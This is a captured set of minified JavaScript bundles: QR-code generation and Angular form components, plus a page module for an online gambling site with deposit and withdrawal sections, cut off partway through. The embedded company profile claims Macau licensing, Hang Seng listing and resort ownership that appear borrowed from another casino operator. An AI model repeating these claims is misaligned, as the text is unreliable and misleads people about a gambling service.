u=this.width=17+4*this._version;this.buffer=g._createArray(u*u),this._ecc=g._createArray(t+(t+e)*(i+o)+o),this._mask=g._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(r),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,r,u=this._polynomial,a=this._stringBuffer;for(o=0;o<l;o++)a[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[a[n+o]^a[e]]))for(r=1;r<l;r++)a[e+r-1]=a[e+r]^c.EXPONENT[g._modN(i+u[l-r])];else for(r=e;r<e+l;r++)a[r]=a[r+1];a[e+l-1]=255===i?0:c.EXPONENT[g._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,r=this.width;switch(n){case 0:for(i=0;i<r;i++)for(l=0;l<r;l++)l+i&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 1:for(i=0;i<r;i++)for(l=0;l<r;l++)1&i||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 2:for(i=0;i<r;i++)for(t=0,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 3:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=e,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 4:for(i=0;i<r;i++)for(t=0,e=i>>1&1,l=0;l<r;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 5:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 6:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 7:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*r]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[g._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[g._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,r=this._badness,u=this.buffer,a=this.width;for(i=0;i<a-1;i++)for(l=0;l<a-1;l++)(u[l+a*i]&&u[l+1+a*i]&&u[l+a*(i+1)]&&u[l+1+a*(i+1)]||!(u[l+a*i]||u[l+1+a*i]||u[l+a*(i+1)]||u[l+1+a*(i+1)]))&&(o+=g.N2);var s=0;for(i=0;i<a;i++){for(e=0,r[0]=0,n=0,l=0;l<a;l++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,f=s;for(f+=f<<2,f<<=1;f>a*a;)f-=a*a,c++;for(o+=c*g.N4,l=0;l<a;l++){for(e=0,r[0]=0,n=0,i=0;i<a;i++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),r=this._calculateMaxLength();n>=r-2&&(n=r-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<r;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=g.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=g.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,r=this._calculateMaxLength(),u=this._neccBlock1,a=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+a;t++)l[o++]=s[r+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=a.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,r=this.width;if(o>6)for(n=f.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+r*(2-l+r-11)]=1,i[2-l+r-11+r*(5-e)]=1):(this._setMask(5-e,2-l+r-11),this._setMask(2-l+r-11,5-e))},_isMasked:function(n,t){var e=g._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,r=o-1,u=o-1,a=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<a;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[r+o*u]=1);do{i?r--:(r++,l?0!==u?u--:(l=!l,6==(r-=2)&&(r--,u=9)):u!==o-1?u++:(l=!l,6==(r-=2)&&(r--,u-=8))),i=!i}while(this._isMasked(r,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=g._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),d=g,h=r.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),p=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),_=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),m=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return m._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)_.hasOwn(e,t)&&(l[t]=m._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=_.noop),this.options)_.hasOwn(this.options,l)&&(m._set(i=this.options[l],i.defaultValue,t),m._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return m._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)_.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return m._get(n,t)}};n.modifiable&&(l.set=function(l){m._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),O=m,C=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),v=new O([new p("background",!0,"white"),new p("backgroundAlpha",!0,1,_.abs),new p("element"),new p("foreground",!0,"black"),new p("foregroundAlpha",!0,1,_.abs),new p("level",!0,"L",_.toUpperCase),new p("mime",!0,"image/png"),new p("padding",!0,null,_.abs),new p("size",!0,100,_.abs),new p("value",!0,"")]),M=new C,b=o.extend((function(n){v.init(n,this,this.update.bind(this));var t=v.get("element",this),e=M.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new h(this,i,i===t),this.update()}),{get:function(){return v.getAll(this)},set:function(n){v.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new d({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){M.setService(n.getName(),n)}});Object.defineProperties(b.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=b,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/13.7f71b9e66323a48af68d.js
body_size: 57641
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{XWCS:function(l,n,e){"use strict";e.d(n,"a",(function(){return d})),e.d(n,"d",(function(){return M})),e.d(n,"b",(function(){return x})),e.d(n,"e",(function(){return R})),e.d(n,"c",(function(){return z})),e.d(n,"f",(function(){return I}));var t=e("CcnG"),u=(e("Hw1A"),e("Ip0R")),o=(e("vGXY"),e("dWZg")),i=(e("z6Tj"),e("y9Pr")),r=e("zC/G"),d=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function a(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),t["\u0275did"](1,2834432,null,0,i.a,[i.c,t.ElementRef,t.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,1,0,n.component.iconType)}),null)}function c(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzSuccessTip)}))}function g(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,c)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzSuccessTip)}),null)}function s(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzWarningTip)}))}function p(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,s)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzWarningTip)}),null)}function m(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzErrorTip)}))}function f(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,m)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzErrorTip)}),null)}function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzValidatingTip)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,C)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzValidatingTip)}),null)}function h(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,g)),t["\u0275did"](3,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,p)),t["\u0275did"](5,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,f)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,b)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.showSuccessTip),l(n,5,0,e.showWarningTip),l(n,7,0,e.showErrorTip),l(n,9,0,e.showValidatingTip)}),(function(l,n){l(n,1,0,void 0)}))}function v(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,1),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function O(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,2),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function P(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzExtra)}))}function _(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,P)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzExtra)}),null)}function M(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),t["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),t["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),t["\u0275ncd"](null,0),(l()(),t["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,a)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,h)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,v)),t["\u0275did"](11,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,O)),t["\u0275did"](13,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,_)),t["\u0275did"](15,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,"ant-form-item-control",e.controlClassMap),l(n,7,0,e.nzHasFeedback&&e.iconType),l(n,9,0,e.showSuccessTip||e.showWarningTip||e.showErrorTip||e.showValidatingTip),l(n,11,0,!e.hasTips),l(n,13,0,!e.nzExtra),l(n,15,0,e.nzExtra)}),null)}var x=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function R(l){return t["\u0275vid"](2,[t["\u0275ncd"](null,0)],null,null)}var z=t["\u0275crt"]({encapsulation:2,styles:[],data:{}});function I(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),t["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,0,0,e.nzFor,"default"===e.noColon?e.defaultNoColon:e.nzNoColon,e.nzRequired)}))}},dfDq:function(l,n,e){"use strict";e.r(n);var t=e("CcnG"),u=function(){return function(){}}(),o=e("pMnS"),i=e("CzVr"),r=e("r0fh"),d=e("Evg9"),a=e("WAj7"),c=e("ZYCi"),g=e("Ip0R"),s=e("Cxl7"),p=function(){function l(l,n){this.platform=l,this.service=n,this.navList=[{title:"\u5173\u4e8e\u6211\u4eec",params:"aboutUs"},{title:"\u8054\u7cfb\u6211\u4eec",params:"contactUs"},{title:"\u4ee3\u7406\u5408\u4f5c",params:"agency"},{title:"\u5982\u4f55\u5b58\u6b3e",params:"deposit"},{title:"\u5982\u4f55\u53d6\u6b3e",params:"drawing"},{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem"}],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd",introduction:"\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u6ef4\u6ef4\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u6ef4\u6ef4\u68cb\u724c\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/common/about_help1.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u6ef4\u6ef4\u68cb\u724c\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u6ef4\u6ef4\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d \u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u6ef4\u6ef4\u68cb\u724c\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u6ef4\u6ef4\u68cb\u724c\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u